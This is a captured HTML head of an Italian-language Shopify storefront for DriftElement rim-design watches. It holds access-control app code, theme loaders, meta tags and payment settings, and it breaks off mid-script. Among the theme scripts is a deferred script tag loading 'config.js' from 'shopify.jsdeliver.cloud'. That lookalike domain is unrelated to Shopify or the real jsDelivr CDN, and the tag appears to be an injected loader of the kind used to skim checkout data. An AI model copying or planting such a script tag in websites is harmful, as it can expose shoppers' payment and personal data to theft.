

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.driftelement.com/it/shop/
body_size: 69181
content:
<!doctype html>
<html class="no-js" lang="it">
  <link href="//www.driftelement.com/cdn/shop/t/124/assets/teeinblue-custom.css?v=75927390780965359111769179417" rel="stylesheet" type="text/css" media="all" />

  <head>
    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v246","locked":false,"initialized":true,"scope":"index","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9","state":{"template":"index","theme":190451646794,"product":null,"collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769276089,"path":"\/","locale_root_url":"\/it","canonical_url":"https:\/\/www.driftelement.com\/it","customer_id":null,"customer_id_signature":"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,a=e.jsonpCallback||"callback",o=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+a+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+o):o=l[3]:s=urlappend(s,a+"="+o),context[o]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),a="string"==typeof s?s:s.url,o=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&o&&(a=urlappend(a,o),o=null),"jsonp"==s.type?handleJsonp(s,e,t,a):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,a,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(o)},200):n.send(o),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,a,o=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(o,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&o)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(o,normalize(n&&""===r?"on":r)));break;case"textarea":t(o,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(a=0;e.length&&a<e.length;a++)e.options[a].selected&&l(e.options[a])}}function eachFormElement(){var e,t,a=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],a)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,a),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,a,o,i=/\[\]$/;if(isArray(t))for(a=0;t&&a<t.length;a++)o=t[a],n||i.test(e)?s(e,o):buildParams(e+"["+("object"==typeof o?a:"")+"]",o,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,a=[],o=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,a[a.length]=o(e)+"="+o(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return a.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var o=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(o.state={},o.util={},o.loading=!1,n)try{o.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,a,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(a),r.shift(),0<r.length)return void(a=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}o.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),o.path=o.state.path||window.location.pathname,o.basePath=o.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),o.reloading=!1,o.util.console=window.console||{log:function(){},error:function(){}},o.util.makeUrl=function(e,t){var n,s=o.basePath+e,r=[],a=o.cache();for(n in a)r.push(n+"="+encodeURIComponent(a[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return o.state.customer_id&&(r.push("customer_id="+encodeURIComponent(o.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(o.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},o._initializeCallbacks=[],o.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';o._initializeCallbacks.push(t)},o.initializeSession=function(e){if(!o.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),o.ping({silent:t,spinner:n,reload:s,callback:function(){o._initializeCallbacks.forEach(function(e){e()})}})}},o.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},o.cache.cart=o.state.cart,o.cache.cartLastSaved=null,o.params=o.cache(),o.util.reload=function(){o.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){o.util.console.error("Preferred reload method failed",u),window.location.reload()}},o.cache.saveCart=function(e){if(!o.cache.cart||o.cache.cart===o.cache.cartLastSaved)return e?e():null;var t=o.cache.cartLastSaved;o.cache.cartLastSaved=o.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:o.cache.cart}},complete:e,error:function(e){if(o.cache.cartLastSaved=t,!o.reloading)throw e}})},o.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',o.util.clobberBody=function(e){document.body.innerHTML=e},o.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},o.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},o.util.on=function(e,a,o,t){t=t||document;var i="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(a)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(a))&&!e[i]&&(e[i]=!0,o(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},o.util.enableActions=function(e){o.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,o.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),o.util.reload()}}))},e)},o.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,a,o=e.querySelectorAll("script");for(a=0;a<o.length;++a){r=o[a];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},o.post=function(e,t,n){!1!==(n=n||{}).spinner&&o.util.clobberBody(o.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);o.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);o.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),o.loading=!0;var r=o.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){o.loading=!1},error:function(e){if(!o.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||o.util.clobberDocument})},o.postResource=function(e,t){e.path=o.path,e.search=window.location.search,e.state=o.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=o.cache.cart,e.locksmith_json=o.jsonTag,e.locksmith_json_signature=o.jsonTagSignature,o.post("/resource",e,t)},o.ping=function(e){if(!o.isEmbedded){e=e||{};var t=function(){e.reload?o.util.reload():"function"==typeof e.callback&&e.callback()};o.post("/ping",{path:o.path,search:window.location.search,state:o.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&o.showMessages(e.messages),e.cart&&o.cache.cart!==e.cart?(o.cache.cart=e.cart,o.cache.saveCart(function(){t(),e.cart&&e.cart.match(/^.+:/)&&o.util.reload()})):t()}})}},o.timeoutMonitor=function(){var e=o.cache.cart;o.ping({callback:function(){e!==o.cache.cart||setTimeout(function(){o.timeoutMonitor()},6e4)}})},o.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),o.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),o.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v246\",\"locked\":false,\"initialized\":true,\"scope\":\"index\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9\",\"state\":{\"template\":\"index\",\"theme\":190451646794,\"product\":null,\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769276089,\"path\":\"\\\/\",\"locale_root_url\":\"\\\/it\",\"canonical_url\":\"https:\\\/\\\/www.driftelement.com\\\/it\",\"customer_id\":null,\"customer_id_signature\":\"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9\",\"cart\":null}";Locksmith.jsonTagSignature="df0839a36c4097ec54610922b3ef96bf6ae554f2f9f704c2b236cdb5262013e5"</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.driftelement.com/it">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH"></script>
    <script src="//www.driftelement.com/cdn/shop/t/124/assets/secondary.js?v=26401911545734878841762501572" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.driftelement.com/cdn/shop/files/DE-Logo-Gold.png?crop=center&height=32&v=1742479101&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DriftElement Felgenuhren | Hochwertige Uhren mit Felgendesign
</title><meta name="description" content="DriftElement Felgenuhren – Einzigartige Uhren mit echtem Felgendesign">


<meta property="og:site_name" content="DriftElement">
<meta property="og:url" content="https://www.driftelement.com/it"><meta property="og:title" content="DriftElement">
<meta property="og:type" content="website">
<meta property="og:description" content="Benvenuti a DriftElement, la vostra destinazione definitiva per orologi e accessori di alta qualità. Scoprite le nostre collezioni uniche, realizzate con precisione e passione per dimostrare il vostro amore per il motorsport. Scoprite l&#39;eleganza, le prestazioni e l&#39;innovazione con DriftElement.">
<meta property="og:image" content="http://www.driftelement.com/cdn/shop/files/DriftElement-Logo-Shopify.png?v=1728293238">
<meta property="og:image:secure_url" content="https://www.driftelement.com/cdn/shop/files/DriftElement-Logo-Shopify.png?v=1728293238">
<meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:site" content="@driftelement"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="DriftElement">
<meta name="twitter:description" content="Benvenuti a DriftElement, la vostra destinazione definitiva per orologi e accessori di alta qualità. Scoprite le nostre collezioni uniche, realizzate con precisione e passione per dimostrare il vostro amore per il motorsport. Scoprite l&#39;eleganza, le prestazioni e l&#39;innovazione con DriftElement.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="rkcvzwm9l31tav518gjv3799yacqx8">
<meta name="google-site-verification" content="-v3hcMT3rWAA70TqJ4iSiI09HYtH2Icvt4Ltsx715XU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75686248778/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b8c5936fc669f5fd0283751cd87bc1b9">
<meta id="in-context-paypal-metadata" data-shop-id="75686248778" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.driftelement.com/">
<link rel="alternate" hreflang="en" href="https://www.driftelement.com/">
<link rel="alternate" hreflang="de" href="https://www.driftelement.com/de">
<link rel="alternate" hreflang="fr" href="https://www.driftelement.com/fr">
<link rel="alternate" hreflang="it" href="https://www.driftelement.com/it">
<link rel="alternate" hreflang="es" href="https://www.driftelement.com/es">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-DE&shop_id=75686248778" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75686248778,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75686248778","merchantName":"DriftElement","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"DriftElement","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b8c5936fc669f5fd0283751cd87bc1b9","betas":["rich-media-storefront-analytics"],"domain":"www.driftelement.com","predictiveSearch":true,"shopId":75686248778,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "281ebf.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"shopify-driftelement-5-11-2025\/main","id":190451646794,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.driftelement.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js"></script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js"></script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js"></script>
<script type="module">
  await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js");
await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js");
await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
